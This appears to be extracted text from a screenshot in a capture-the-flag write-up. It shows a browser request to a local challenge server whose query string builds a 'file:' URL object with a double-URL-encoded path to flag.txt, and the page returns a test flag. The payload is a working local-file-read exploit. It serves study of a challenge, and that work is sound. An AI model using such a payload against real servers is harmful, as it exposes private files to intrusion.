 Mozilla Firefox
127.0.0.1:3456/?file[protoco
127.0.0.1:3456/?file[protocol]=file:&file[hostname]=&file[href]=None&file[origin]=None&file[pathname]=%2566%256c%2561%2567%252e%2574%2578%2574
Kali Linux Kali Training Kali Tools Kali Forums Kali Docs NetHunter Offensive Security MSFU Exploit-DB GHDB
corctf{test_flag}